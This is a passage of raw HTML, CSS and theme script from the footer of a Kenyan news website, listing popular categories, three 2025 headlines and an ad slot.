itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/"></span><meta itemprop="name" content="JMBASHA"></span><meta itemprop="headline" content="9 PEOPLE KILLED IN A WEEK AS ETHINIC VIOLENCE FLARES UP IN MARSABIT"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jmbasha.com/wp-content/uploads/2021/07/POLICE.png"><meta itemprop="width" content="564"><meta itemprop="height" content="357"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_105_254" class="tdc-zone"><div class="tdc_zone tdi_106_5d4  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_106_5d4{
                    min-height: 0;
                }
</style><div id="tdi_107_960" class="tdc-row stretch_row"><div class="vc_row tdi_108_579  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_108_579{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_108_579{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_108_579 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_108_579{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108_579{
padding-top:44px !important;
}
}

</style>
<div class="tdi_107_960_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_107_960_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://wymore.co.ke/jmbasha/wp-content/uploads/2020/02/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_107_960_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_110_705  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_110_705{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_112_4d8  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_112_4d8{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_114_f9d  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_114_f9d{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_115_75c widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_115_75c" >
<style>
.td-theme-wrap .tdi_115_75c .td-block-title > *,
            .td-theme-wrap .tdi_115_75c .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_115_75c .td-subcat-item a:hover,
            .td-theme-wrap .tdi_115_75c .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_115_75c .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_115_75c .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_75c .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_115_75c .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_115_75c .td_quote_on_blocks,
            .td-theme-wrap .tdi_115_75c .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_115_75c .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_115_75c .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_115_75c .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_75c .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_115_75c .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_115_75c .td-read-more a,
            .td-theme-wrap .tdi_115_75c .td-weather-information:before,
            .td-theme-wrap .tdi_115_75c .td-weather-week:before,
            .td-theme-wrap .tdi_115_75c .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_115_75c .td-post-category,
            .td-theme-wrap .tdi_115_75c .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_115_75c{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_115_75c .td-cat-name{
					color: #ffffff;
				}.tdi_115_75c .td-cat-no{
					color: #ffffff;
				}.tdi_115_75c li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_115_75c li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_115_75c .td-block-title a,
				.tdi_115_75c .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115_75c li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://jmbasha.com/category/popular/"><span class="td-cat-name">Popular</span><span class="td-cat-no">2037</span></a></li><li><a href="https://jmbasha.com/category/trending-now/"><span class="td-cat-name">Trending Now</span><span class="td-cat-no">2029</span></a></li><li><a href="https://jmbasha.com/category/news-updates/"><span class="td-cat-name">News Updates</span><span class="td-cat-no">1657</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/"><span class="td-cat-name">Celebrity News</span><span class="td-cat-no">442</span></a></li><li><a href="https://jmbasha.com/category/sports/"><span class="td-cat-name">Sports</span><span class="td-cat-no">427</span></a></li><li><a href="https://jmbasha.com/category/music/"><span class="td-cat-name">Music</span><span class="td-cat-no">417</span></a></li><li><a href="https://jmbasha.com/category/celebrities/"><span class="td-cat-name">Celebrities</span><span class="td-cat-no">326</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">254</span></a></li></ul></div></div></div></div><div class="vc_column_inner tdi_117_89d  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_117_89d{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_118_465 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_118_465" >
<style>
.td-theme-wrap .tdi_118_465 .td-block-title > *,
            .td-theme-wrap .tdi_118_465 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_118_465 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_118_465 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_118_465 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_118_465 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_465 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_118_465 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_118_465 .td_quote_on_blocks,
            .td-theme-wrap .tdi_118_465 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_118_465 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_118_465 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_118_465 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_465 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_118_465 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_118_465 .td-read-more a,
            .td-theme-wrap .tdi_118_465 .td-weather-information:before,
            .td-theme-wrap .tdi_118_465 .td-weather-week:before,
            .td-theme-wrap .tdi_118_465 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_118_465 .td-post-category,
            .td-theme-wrap .tdi_118_465 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_118_465{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_465{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_465 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_118_465 .entry-thumb{
					background-position: center 50%;
				}.tdi_118_465 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_118_465 .td-image-container,
				.ie11 .tdi_118_465 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_118_465 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_118_465 .td-module-meta-info,
				.ie11 .tdi_118_465 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_118_465 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_118_465 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_465 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_118_465 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_118_465 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_118_465 .td-post-category{
					display: none;
				}.tdi_118_465 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_465 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_118_465 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_465 .td-read-more{
					display: none;
				}.tdi_118_465 .td-post-author-name{
					display: none;
				}.tdi_118_465 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_118_465 .td-icon-star,
                .tdi_118_465 .td-icon-star-empty,
                .tdi_118_465 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_465 .td-module-comments{
					display: none;
				}.tdi_118_465 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_465 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_465 .td-module-title a{
					color: #ffffff;
				}.tdi_118_465 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_118_465 .td-block-title a,
				.tdi_118_465 .td-block-title span{
					font-size:18px !important;
				}.tdi_118_465 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_118_465 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_465 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_465 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_465 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_465 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_465 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_465 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_118_465 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_118_465 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_118_465 .td-module-container:before{
					bottom: -10px;
				}.tdi_118_465 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_465 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_465 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_465 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_465 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_465 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_465 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_465 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_465 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_118_465 = new tdBlock();
block_tdi_118_465.id = "tdi_118_465";
block_tdi_118_465.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_465","tdc_css_class":"tdi_118_465","tdc_css_class_style":"tdi_118_465_rand_style"}';
block_tdi_118_465.td_column_number = "1";
block_tdi_118_465.block_type = "td_flex_block_1";
block_tdi_118_465.post_count = "3";
block_tdi_118_465.found_posts = "2056";
block_tdi_118_465.header_color = "";
block_tdi_118_465.ajax_pagination_infinite_stop = "";
block_tdi_118_465.max_num_pages = "686";
tdBlocksArray.push(block_tdi_118_465);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_118_465 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_120_794  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_120_794{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_121_607 td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6r+di+5g-2m-8y"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="3767952793"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_123_05d  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123_05d{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_125_471  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_125_471{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125_471{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_127_c7b  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.36);border-width:1px;width:%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127_c7b{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_129_97d  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_129_97d{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_129_97d{
padding-bottom:30px !important;
}

.tdi_129_97d .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_129_97d{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_131_905  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_131_905{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_131_905{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_131_905{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_132_444 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132_444" >
<style>

/* inline tdc_css att */

.tdi_132_444{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_444{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_132_444{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_132_444 .tdb-logo-a,
                .tdi_132_444 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_132_444 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_132_444 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_132_444 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_132_444 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_132_444 .tdb-logo-text-title{
                    display: block;
                }.tdi_132_444 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_132_444 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" src="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_134_944  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_134_944{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_134_944{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_944{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_135_ccc tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135_ccc" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_135_ccc{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_136_722 .tdm-title{
					color: #ffffff;
				}.tdi_136_722 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_136_722"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137_d98 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137_d98" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_137_d98{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_d98 .tdm-descr{
                    color: #eaeaea;
                
